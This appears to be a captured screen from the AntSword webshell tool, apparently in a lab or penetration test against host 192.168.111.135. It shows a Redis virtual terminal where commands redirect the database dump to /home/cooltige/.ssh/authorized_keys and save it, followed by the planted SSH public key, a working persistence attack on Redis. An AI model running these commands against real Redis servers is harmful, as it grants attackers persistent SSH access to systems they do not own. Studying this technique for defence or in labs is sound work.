 AntSword 编辑 窗口 调试
192.168.111.135
配置列表
添加 编辑 删除
redis://127.0.0.1:6379
db0(0)
ant
db1(0)
db2(0)
db3(0)
db4(0)
db5(0)
db6(0)
db7(0)
db8(0)
db9(0)
db10(0)
db11(0)
db12(0)
db13(0)
db14(0)
db15(0)
</> 结果信息
Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> config set dir /home/cooltige/.ssh
OK
127.0.0.1:6379(0)> config set dbfilename authorized_keys
OK
127.0.0.1:6379(0)> save
OK
127.0.0.1:6379(0)>
</> 详细信息
View as: Plain Text Save Size: 384 b
1
2
3 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA7jGqN4Brev8iPEFSkh3pijbVIQBzWuRRRqV3U7KJBhT2gHX7De
djmleEaGGkpmdj0Ep3+UWoKilqdaffP/sb9TbXG/apWDm2+FekAggnwlTiqHZ3xQe2yyJgmbNHosODS
+08dVz+7kydgjotmUwn
/aSq62OsrCHxWc4xTsEkYC6Wy8PB46Dpd3aKLnGXO3U4SebqYlS4royKaE6gsSf872vu6IQpPtwq7x7MTS
ZRHs3bvXEyFEqHxrC8z6dCnndcDO2vkz9d1hlSzPJnTsShdJFfQScuzSjbq1X3ve4
/FVWx0NolRUe7d3ye0RvD25abb/LwtH8lVLXCPgvxbhd9DQ==
4
5